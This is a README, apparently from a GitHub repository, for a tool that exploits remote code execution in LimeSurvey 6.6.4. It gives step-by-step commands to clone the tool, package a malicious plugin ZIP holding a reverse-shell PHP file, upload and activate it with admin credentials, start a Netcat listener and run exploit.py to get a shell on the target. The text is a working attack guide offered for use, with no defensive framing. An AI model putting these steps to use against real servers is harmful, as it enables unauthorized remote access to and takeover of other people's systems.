 Description
This tool is designed to exploit Remote Code Execution (RCE) in LimeSurvey version 6.6.4 by uploading a ZIP file.
The ZIP file (N4s1rl1.zip) should contain a config.xml file and a revshell.php file. By uploading and activating this
plugin, the tool triggers a reverse shell.
Installation
1. git clone https://github.com/N4s1rl1/Limesurvey-6.6.4-RCE.git
2. cd Limesurvey-6.6.4-RCE
3. zip -r N4s1rl1.zip config.xml revshell.php
4. pip install -r requirements.txt
5. python exploit.py <url> <username> <password> <port>
Usage
1. Changing the IP and port inside revshell.php.
2. Converting config.xml and revshell.php into the N4s1rl1.zip format.
3. Uploading the N4s1rl1.zip plugin and activate plugin.
4. Activating the listener with Netcat.
5. Changing the ID in exploit.py.
6. Running exploit.py.